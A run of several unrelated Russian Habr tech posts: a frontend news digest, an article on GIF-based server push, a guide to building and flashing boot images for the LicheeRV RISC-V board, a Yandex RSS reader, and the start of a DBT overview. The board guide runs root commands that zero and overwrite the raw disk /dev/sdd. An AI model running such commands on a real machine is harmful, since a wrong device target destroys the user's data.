Кроме того, функциональность Spring Native является экспериментальной, что может стать аргументом против её использования в вашем проекте.
Для себя я решил, что проект недостаточно зрелый, но, безусловно, интересный, буду наблюдать за его развитием. | https://habr.com/ru/post/598753/ | null | ru | null |
# Фронтенд-новости №6. Интернет сломан, бесплатный VPN в Edge, State of CSS 2022
Дайджест новостей из мира фронтенд-разработки за последнюю неделю 9–15 мая.
### Спецификации
* [Этические принципы](https://www.w3.org/TR/2022/DNOTE-ethical-web-principles-20220512/) и [принципы конфиденциальности](https://www.w3.org/TR/2022/DNOTE-privacy-principles-20220512/) при разработке веб-платформы.
### HTML
* Узнайте [очередное доказательство того, что интернет сломан](https://flower.codes/2022/03/23/backwards-compatibility.html).
* «[Волшебные техники SVG](https://www.smashingmagazine.com/2022/05/magical-svg-techniques/)».
* Узнайте, [как использовать видео с прозрачностью](https://benfrain.com/how-to-use-videos-with-alpha-transparency-on-the-web/).
### CSS
* [**STATE OF CSS 2022**](https://web.dev/state-of-css-2022/)**.**
* Узнайте [важен ли порядок CSS-свойств в блоке правил](https://blog.jim-nielsen.com/2022/ordering-css-delcarations/).
* [Взгляд в прошлое, чтобы оценить то, что изначально в CSS сделано правильно.](https://blog.jim-nielsen.com/2022/things-the-css-spec-folks-got-right/)
* PurgeCSS и styled-components. [PurgeCSS не работает](https://www.useanvil.com/blog/engineering/purgecss-styled-components/)?
### JavaScript
* [Создайте музыкальный инструмент с помощью Web Audio API.](https://www.taniarascia.com/musical-instrument-web-audio-api/)
* [Давайте разберемся почему вендорные префиксы в JavaScript нужно указывать с заглавной буквы](https://alanhogan.com/code/vendor-prefixed-css-property-names-in-javascript), например, `button.style.WebkitFilter` или `button.style.MozFilter`.
* [Jest переехал в OpenJS Foundation](https://engineering.fb.com/2022/05/11/open-source/jest-openjs-foundation/).
* **У** [**TS вышел новый релиз кандидат 4.7**](https://devblogs.microsoft.com/typescript/announcing-typescript-4-7-rc/)**.**
* [В защиту SPA](https://williamkennedy.ninja/javascript/2022/05/03/in-defence-of-the-single-page-application/). *(это шутка)*
### React
* **Узнайте** [**про хук useEvent**](https://github.com/reactjs/rfcs/blob/useevent/text/0000-useevent.md) **для того, чтобы более точно работать с событиями. Сейчас фича на стадии сбора обратной связи.**
* [**Чем является и чем не является хук useEvent**](https://typeofnan.dev/what-the-useevent-react-hook-is-and-isnt/)**.**
* Узнайте [почему атрибут key не так уж и не важен](https://www.developerway.com/posts/react-key-attribute).
* Подробно [про свойство "as"](https://www.robinwieruch.de/react-as-prop/).
* [Сравнение webpack и vite для storybook](https://storybook.js.org/blog/storybook-performance-from-webpack-to-vite/).
### Angular
* Продолжаем обновляться до [v13.3.7](https://github.com/angular/angular/releases/tag/13.3.7) или даже [v13.3.8](https://github.com/angular/angular/releases/tag/13.3.8).
* и пробовать бету [14.0.0-rc.0](https://github.com/angular/angular/releases/tag/14.0.0-rc.0), кстати уже релиз кандидат.
### Node.js
* Используйте [2FA для npm](https://github.blog/2022-05-10-enhanced-2fa-experience-for-your-npm-account/).
* [JavaScript вне браузеров](https://blog.cloudflare.com/introducing-the-wintercg/). Новая инициатива Cloudflare, Vercel, Shopify по вопросам совместимости и разработки веб API для небраузерных сред.
* Узнайте про [программы-вымогателей в модулях node.js](https://charliegerard.dev/blog/ransomware-script-node-module/).
* [Nodenext и TS](https://yonatankra.com/how-to-use-the-new-ecmascript-module-in-typescript/). Узнайте про поддержку модулей ES в TS.
* Про [Github Pulls AP для управления пулреквестами](https://fusebit.io/blog/github-pulls-api-manage-prs/).
* [Управление OAuth учётными данными в node.js приложении](https://fusebit.io/blog/manage-oauth-user-creds/).
### Vue
*Я видел ваши просьбы добавлять информацию про Vue. Спасибо вам за обратную связь. В следующем выпуске добавлю.*
### Производительность
* [Повлияйте на то, как браузеры извлекают ресурсы](https://calibreapp.com/blog/priority-hints).
* [Сравните производительность JavaScript-фреймворках с помощью Google CrUX](https://www.smashingmagazine.com/2022/05/google-crux-analysis-comparison-performance-javascript-frameworks/).
* Узнайте [как работать с профилировщиком производительности в DevTools](https://blog.atomrc.dev/p/js-performance-profiling/).
### Инструменты
* [reagraph](https://github.com/reaviz/reagraph) — визуализация сетевых графов, в которой используется WebGL для 2D и 3D-рендеринга.
* [Babylon.js 5.0](https://babylonjs.medium.com/babylon-js-5-0-beyond-the-stars-2d11d4c3d07) — движок для рендеринга 3D.
* Ещё не используете AVIF? Тогда узнайте [список инструментов, которые помогут вам создать AVIF](https://css-tricks.com/useful-tools-for-creating-avif-images/).
* [crypto-random-string](https://github.com/sindresorhus/crypto-random-string) — для генерации криптографически стойкой случайной строки. Работает в браузере и node.js.
* [Motion DevTools](https://motion.dev/tools) для отладки анимаций в DevTools.
### Браузеры
* [В Edge появится бесплатный встроенный VPN](https://www.theverge.com/2022/4/29/23049015/microsoft-free-built-in-vpn-edge-browser-edge-secure-network).
### Общее
* [Улучшайте UX с помощью дизайн KPI](https://www.smashingmagazine.com/2022/04/boosting-ux-with-design-kpis/).
* [Исправьте UX вашего окна согласия на использование cookie.](https://uxdesign.cc/unethical-design-of-cookie-consent-windows-857ef68f1bd6)
* Решите [проблему жёлтого цвета для цветовых палитр](https://medium.com/@lodestar-design/the-dark-yellow-problem-in-design-system-color-palettes-a0db1eedc99d).
* Зацените новый [Roboto Flex с огромным диапазоном веса и ширины](https://material.io/blog/roboto-flex).
* Не выгорайте. Узнайте [как компании помогают своим сотрудникам](https://www.zdnet.com/education/professional-development/developers-are-facing-burnout-heres-how-companies-are-trying-to-fix-it/).
* [Apple, Google и Microsoft объединились, чтобы создать вход в систему без пароля](https://techcrunch.com/2022/05/05/apple-google-microsoft-passwordless-logins/).
* Узнайте [101 принцип дизайна](https://www.wearecollins.com/ideas/101-design-rules/).
* Узнайте [как создать лучший компонент по переключению языка](https://www.smashingmagazine.com/2022/05/designing-better-language-selector/).
### Как читать статьи на английском языке
В дайджесте много статей и видео на английском языке, чтобы это не стало препятствием: в Google Chrome есть функция перевода страницы с любого популярного языка, а видео можно перевести в Яндекс Браузере. | https://habr.com/ru/post/665844/ | null | ru | null |
# GIF-сокеты. Коммуникации в реальном времени через анимированный GIF
Неизвестно, что курил разработчик Альваро Видела (Alvaro Videla) из компании VMware, но созданная им библиотека [gifsockets](https://github.com/videlalvaro/gifsockets) явно должна была выйти 1 апреля, а не сегодня. Это библиотека для установки канала realtime-коммуникаций, используя анимированный GIF в качестве транспорта!
Идея в том, что в формате анимированного GIF'а не указывается количество фреймов, так что после отображения картинки браузер ждёт новых фреймов с сервера до тех пор, пока не получит сигнальные биты о конце файла. Другими словами, сервер может пушить в браузер сообщения по открытому каналу в GIF. Всё очень просто.
Cложно найти этой технологии полезное применение, но у автора есть несколько идей: например, интерактивный прогресс-бар для отображения хода выполнения какой-то задачи на сервере. Кроме того, такие «Websockets из 90-х» работают в любом браузере, даже в IE6, то есть если клиент требует поддержки реалтаймовых коммуникаций во \_всех\_ браузерах, даже самых древних, можно предложить ему такой вариант, в шутку или всерьёз.
Кроме того, такие gif'ы можно приспособить под индикаторы нагрузки сервера, онлайновые чаты, интерактивные карты, виджеты с погодой, температурой и проч., отображения количества пользователей на сайте.
**Трансляция в GIF текстовых сообщений с сервера**Вот как устанавливается канал и передаются сообщения со стороны сервера (Clojure REPL)
```
;; in the repl do the following to import the libs
(use 'gifsockets.core)
(use 'gifsockets.server)
;;
;;Then we declare the tcp server
(def server (tcp-server :port 8081 :handler gif-handler))
(start2 server)
;; wait for a browser connection on port 8081
;; go and open http://localhost:8081/ in Safari or IE6
;; In Chrome it works a bit laggy and in Firefox it doesn't work at all
;;
;; Now let's create the gif encoder that we use to write messages to the browser.
(def encoder (create-gif (.getOutputStream client)))
;;
;;Now we are ready to send messages to that browser client
(add-message encoder "Hello gif-sockets")
;; now you should see a GIF image with the new message on it.
(add-message encoder "Zup zup zup")
(add-message encoder "And so forth")
;;
;; Now let's clean up and close the connection
(.finish encoder)
(.close client)
```
Видео
P.S. В [обсуждении на Hacker News](http://news.ycombinator.com/item?id=4521334) вспомнили, что этот хак с обновлением «бесконечного» gif'а [демонстрировался ещё в 1999-м году](http://zesty.ca/chat/). | https://habr.com/ru/post/151538/ | null | ru | null |
# Стартуем RISCV Sipeed LicheeRV — Nezha CM C906 без официального SDK
Получив свой экземпляр (заказал еще до того как вышел LicheeRV Dock), я конечно же полез за официальной инструкцией к производителю...
В принципе, я никогда не интересовался продуктами вроде Banana Pi или Orange Pi от Allwinner, взглянув на официальное чудо, я понял почему от этих продуктов все так воротят нос:
1. Прошивки для не китайцев "заботливо" лежат на MEGA (хочешь качать - плати деньги...)
2. Для прошивки карт используется "замечательный" инструмент под названием PhoenixCard (судя по китайским форумам он не слушается даже китайцев), который работает под Windows (что всегда хорошо!)
3. Официальный "SDK" обернут вместе c rootfs и разбит на архивы общей суммой >10 Gb (да-да и лежит на MEGA - то есть все равно заплатишь)
4. И изюминка - все образы в комплекте расчитаны на карты ёмкостью больше 16 Gib (у наших друзей написано 16 GB - card\_needs\_≥16GB.txt)
Квест про реверс (он в конечном счете не понадобился) и печальное ковыряние палкой данного продукта жизнедеятельности (то что я собрал с помощью SDK, так и не заработало...) мы опустим, так как, я наконец наткнулся на гайд для Sipeed Nezha от дяди Samuel'a Holland'a спасибо ему за это огромное...
И Sipeed LicheeRV и Sipeed Nezha обе используют SoC Allwinner D1 (sun20iw1p1), поэтому опыт полученный для Nezha применим и к данному случаю.
Я собрал данный гайд в кучу и объединил под [общим проектом](https://github.com/maquefel/licheerv-boot-build).
### Содержимое
* boot0 : zsbl (zero stage boot loader) используется вместо U-Boot SPL, как пишет автор, временно из-за инициализации DRAM
* opensbi : практически ванильный с небольшими изменениями в MTIMER
* u-boot : очень сильно изменен по сравнению с ванильным, но куда лучше чем то, что предоставляется в SDK
* linux : очень большая проделанная работа причем на базе 5.16.0-rc1 (почти самое свежее)
* riscv-gnu-toolchain : фактически везде используемый toolchain от RISC-V Foundation
Пока в проекте используется слегка модифицированный dts:
* выключен emac
* удалена запись spi-nand
По схематике вроде emac не должен сильно портить картину для LicheeRV Dock, но лучше включать что-то вдумчиво, тем более судя по всему он не совместим с LicheeRV 86 Panel, теже самые мысли по поводу NAND - поддержку его тоже лучше добавлять вдумчиво.
### Сборка
Подтягиваем все подмодули:
```
$ git submodule update --init --recursive
```
После чего просто делаем make:
```
$ make
```
Собственного для этого всё и затевалось...
Если необходим внешний toolchain, а не идущий в комплекте либо предоставляем TARGET\_CROSS\_PREFIX:
```
$ TARGET_CROSS_PREFIX=riscv64-unknown-linux-gnu make
```
Либо просто можно прибить гвоздями прямо в Makefile после объявления:
```
TARGET_CROSS_PREFIX=riscv64-unknown-linux-gnu
ifndef TARGET_CROSS_PREFIX
...
$ make
```
### Быстрое развертывание образа
В итоге мы получаем следующие файлы:
* sun20i\_d1\_spl/nboot/boot0\_sdcard\_sun20iw1p1.bin
* u-boot.toc1
* u-boot/arch/riscv/dts/sun20i-d1-nezha-lichee.dtb
* build-linux/arch/riscv/boot/Image.gz
* initramfs.img.gz
boot0 в данный момент ожидает u-boot, opensbi, dtb в формате TOC1 (что бы это ни значило), конфиг файл для построения образа достаточно прозрачен:
```
[opensbi]
file = opensbi/build/platform/generic/firmware/fw_dynamic.bin
addr = 0x40000000
[dtb]
file = u-boot/arch/riscv/dts/sun20i-d1-nezha-lichee.dtb
addr = 0x44000000
[u-boot]
file = u-boot/u-boot-nodtb.bin
addr = 0x4a000000
```
Но с этим связана одна из задач, убрать boot0 совсем и вместо него использовать U-Boot SPL.
Пример прошивки карты (подразумевается что карта это /dev/sdd и она пустая, я просто затер начало - dd if=/dev/zero of=/dev/sdd bs=4096 count=100) :
```
# parted /dev/sdd --script mklabel gpt
# parted /dev/sdd --script mkpart primary ext2 40MiB 100MiB
# parted /dev/sdd --script mkpart primary ext4 100MiB 100%
# mkfs.ext2 /dev/sdd1 # partion with kernel, dtb, initramfs
# mkfs.ext4 /dev/sdd2 # partition for rootfs
# mount /dev/sdd1 /mnt/sdcard/
# cp build-linux/arch/riscv/boot/Image.gz /mnt/sdcard/
# cp u-boot/arch/riscv/dts/sun20i-d1-nezha-lichee.dtb /mnt/sdcard/ # we use dtb from u-boot !
# cp initramfs.img.gz /mnt/sdcard/
# umount /mnt/sdcard
# dd if=sun20i_d1_spl/nboot/boot0_sdcard_sun20iw1p1.bin of=/dev/sdd bs=8192 seek=16
# dd if=u-boot.toc1 of=/dev/sdd bs=512 seek=32800 # large offset thats why we make first partion on 40 MiB
```
Обратите внимание, что мы используем dtb из U-Boot, а не линуксовый. Разделы можно делать любые - как душе угодно, в U-Boot есть и fat, и ext, так что можно все запихать в один раздел, пока в наличии только простой rootfs с busybox, я планирую класть rootfs на NFS и доступ к нему посредством g\_ether или WiFi. К сожалению Ethernet нету, так проще было и ядро грузить по сети (надеюсь получится через OpenOCD...).
Команды для U-Boot (пока не стал убирать их в env, так как не решил как именно буду грузиться) :
```
> load mmc 0:1 ${kernel_addr_r} Image.gz
> load mmc 0:1 ${ramdisk_addr_r} initramfs.img.gz
> load mmc 0:1 ${fdt_addr_r} sun20i-d1-nezha-lichee.dtb
> setenv bootargs "earlycon=sbi console=ttyS0,115200n8 root=/dev/ram0 rw rdinit=/init"
> booti ${kernel_addr_r} ${ramdisk_addr_r} ${fdt_addr_r}
```
Смотрим:
```
licheerv # uname -a
Linux nezha 5.16.0-rc1-13291-g2ca6d83489cd #2 PREEMPT Tue Jan 18 20:23:04 MSK 2022 riscv64 GNU/Linux
```
И приступаем к более интересным задачам...
Заключение
----------
А задач очень много, особо хотелось бы отметить, что здесь использовался стандартный toolchain со стандартным gcc, у Xuantie есть собственная версия gcc c поддержкой кастомных инструкций и на это дело хотелось бы посмотреть в первую очередь.
Судя по всему у Allwinner D1 есть даже векторное расширение на 128 бит.
Есть JTAG, который нужно освоить в первую очередь, есть RISC-V HPM...
Про саму плату хочу отметить, что стоит она 1 918,51 руб. (цена на 19 января 2022, 14:12 - я её успел купить за 1 835,14 руб.) с carrier board c wifi, это на данный момент самый дешевый Linux SBC сразу готовый к работе без возни с проводами (и пусть кто знает дешевле напишет об этом, серьезно хочу знать).
Не говоря уж про, что это самый дешевый доступный RISC-V с MMU на данный момент.
### Библиография
* <https://linux-sunxi.org/Allwinner_Nezha> - сюда смотрим в первую очередь!
* <https://whycan.com/t_6440.html>
* <https://whycan.com/t_7711_2.html>
* <https://wiki.sipeed.com/hardware/zh/lichee/RV/flash.html>
* <https://github.com/T-head-Semi/riscv-aosp>
* <https://www.eevblog.com/forum/embedded-computing/risc-v-vector-extension-on-the-allwinner-d1/>
* <https://github.com/T-head-Semi/xuantie-gnu-toolchain>
***UPDATE***
Добавляю ссылки по теме, Fedora и страницчка посвященная Lichee RV на sunxi:
* <https://linux-sunxi.org/Sipeed_Lichee_RV>
* <https://fedoraproject.org/wiki/Architectures/RISC-V/Allwinner> | https://habr.com/ru/post/646655/ | null | ru | null |
# Минималистичный RSS-ридер для сервиса Яндекс.Подписки
После закрытия гуглридера стало немного грустно и, ощутимо, неудобно читать rss. Ни одна альтернатива не устраивала на все 100%. После прочтения поста от Яндекса о их новом API(кстати, последнее время странновато работают подписки) появилась идея, а не написать ли мне свой «идеальный» клиент, дабы больше не ломать глаза об чужие интерфейсы, а ломать об свой. Сначала, я ждал, когда же кто-нибудь наваяет что-нибудь подобное, но не дождался и вот, в один прекрасный день, заставил себя сесть и начать писать.
Результатом писательства стал, немного гиковско-антисоциальный, ридер. Практически весь код на javascript+jquery и пару строк на python/php. Если хотите запускать на хостинге с python то поменяйте в файле **rss.js**, **request.php** на **request.py**, но если python запущен не как cgi, то работоспособность под вопросом. Код на python/php это просто прокси, на данный момент, простейший способ отправки кросс-доменных запросов из javascript.
Работать нормально должно, как минимум, в более или менее свежих версиях Firefox и браузерах на Webkit. IE10, при открытии, вешает вкладку так, как будто выполняются какие-то зубодробительные циклы. Как-нибудь разберусь что же там происходит, но это будет в будущем, пока неизвестно, насколько далеком. (сильно не ругайтесь на кривизну моих рук)
Клиент, изначально, задумывался как «простая читалка для себя», поэтому минимальный функционал и минималистичный интерфейс. Управление через горячие клавиши(qwerty/йцукен), т.е. кнопочек и пимпочек нет. Вот список:
* H — показать/скрыть окно со справкой
* R — обновить посты в выбранной ленте/папке
* V — показать/скрыть окно выбора режима вывода постов (Только заголовок или Весь пост)
* N — переход к следующему непрочитанному посту
* B — переход к предыдущему непрочитанному посту
* J — пометить текущий пост как прочитанный и перейти к следующему непрочитанному посту
* K — пометить текущий пост как прочитанный и перейти к предыдущему непрочитанному посту
* X — пометить текущий пост как «прочитанный»
* S — развернуть/свернуть текущий пост
* Shift + A — установить отметку о прочтении только тем постам, которые выведены в окне
* Shift + X — пометить выбранную ленту/папку как «прочитанная»
* Shift + R — обновить данные о папках/лентах
Авторизация выполняется через oauth.yandex.ru.
*ВНИМАНИЕ! Минутка паранойи. Клиент хранит незашифрованный токен в куках браузера, если у вас есть архиважные и сверхсекретные ленты то не стоит использовать этот клиент. Так как и id клиента и токен в незашифрованном виде, то узнав id и токен можно получить полный доступ к вашим лентам.*
С формальностями закончили, продолжаем в обычном режиме. Если у вас есть аккаунт в подписках, то посмотреть и потыкать можно тут — <http://forpre.bget.ru/rss.html> (этот адрес временный, так что если планируете пользоваться моим поделием, скачивайте [исходники](https://github.com/Rntk/ya-rss) и размещайте на своем хостинге, подойдет и локальный, ниже я опишу как это сделать). Если аккаунта нет, то довольствуйтесь скриншотами:

Клиент показывает только непрочитанные папки/ленты/посты. Посты выводятся в двух режимах, заголовок поста или весь пост (см. скриншоты). Загружаются и выводятся сразу все посты из выбранной ленты/папки. Так сделано, потому что я насмотрелся на тормозящую подгрузку постов, во время прокрутки, в других ридерах и разделение на страницы тоже не прижилось.
Так же, отдельно нужно сказать про работу хоткеев **shift+x** и **shift+a**. При нажатии **shift+x**, так же как и при клике по количеству непрочитанных постов, отправляется только один запрос, который помечает всю ленту/папку как «прочитанная». А при **shift+a**, будут помечены прочитанными только те посты, которые были загружены в последний раз, то есть те, что выведены в окне, поэтому запросов будет столько же, сколько есть непрочитанных постов. Потому что за время, пока вы читали загруженный посты, могли появиться новые непрочитанные посты в этой же ленте/папке и **shift+x** может «прибить» их со всеми остальными.
Поэтому следует учесть это, если важно количество запросов(аккумулятор или трафик) или есть очень важные посты, которые вы не должны пропустить.
Теперь о том как завести балалайку на своем хостинге.
1. Распаковываем архив с [исходниками](https://github.com/Rntk/ya-rss) в папку, где будет жить клиент
2. Идем на <https://oauth.yandex.ru/client/new>, главные поля **Ссылка на приложение** и **Callback URI**. В эти поля пишем, где будет лежать наш файл rss.html. Адрес может быть любым, лишь бы ваш браузер мог на него ходить, например http ://localhost/rss.html
3. После регистрации приложения выдается id клиента. Копируем этот id и вставляем в файле rss.js в 3 строке. Должно получиться:
```
id : 'Ваш id'
```
Все, теперь заходим на rss.html, разрешаем доступ и пользуемся.
P.S.
Как бы это смешно не звучало, особенно, про три с половиной строчки кривоватого кода, но все же, на код ни каких ограничений или лицензий, делайте что хотите.
<оправдания>Писалось на коленке, поэтому костылей хватает. Коментарии отсутствуют, но имена переменных и функция достаточно понятные | https://habr.com/ru/post/191060/ | null | ru | null |
# Data Build Tool или что общего между Хранилищем Данных и Смузи

На каких принципах строится идеальное Хранилище Данных?
Фокус на бизнес-ценности и аналитике при отсутствии boilerplate code. Управление DWH как кодовой базой: версионирование, ревью, автоматическое тестирование и CI. Модульность, расширяемость, открытый исходный код и сообщество. Дружественная пользовательская документация и визуализация зависимостей (Data Lineage).
Обо всём этом подробнее и о роли DBT в экосистеме Big Data & Analytics — добро пожаловать под кат.
Всем привет
===========
На связи Артемий Козырь. Уже более 5 лет я работаю с хранилищами данных, занимаюсь построением ETL/ELT, а также аналитикой данных и визуализацией. В настоящее время я работаю в [Wheely](http://wheely.com/), преподаю в OTUS на курсе [Data Engineer](https://otus.pw/kQfg/), и сегодня хочу поделиться с вами статьей, которую я написал в преддверии старта **нового набора на курс**.
Краткий обзор
=============
Фреймворк DBT — это всё о букве T в акрониме ELT (Extract — Transform — Load).
С появлением таких производительных и масштабируемых аналитических баз данных как BigQuery, Redshift, Snowflake, исчез какой-либо смысл делать трансформации вне Хранилища Данных.
DBT не выгружает данные из источников, но предоставляет огромные возможности по работе с теми данными, которые уже загружены в Хранилище (в Internal или External Storage).

Основное назначение DBT — взять код, скомпилировать его в SQL, выполнить команды в правильной последовательности в Хранилище.
Структура проекта DBT
=====================
Проект состоит изиз директорий и файлов всего 2-х типов:
* Модель (.sql) — единица трансформации, выраженная SELECT-запросом
* Файл конфигурации (.yml) — параметры, настройки, тесты, документация
На базовом уровне работа строится следующим образом:
* Пользователь готовит код моделей в любой удобной IDE
* С помощью CLI вызывается запуск моделей, DBT компилирует код моделей в SQL
* Скомпилированный SQL-код исполняется в Хранилище в заданной последовательности (граф)
Вот как может выглядеть запуск из CLI:
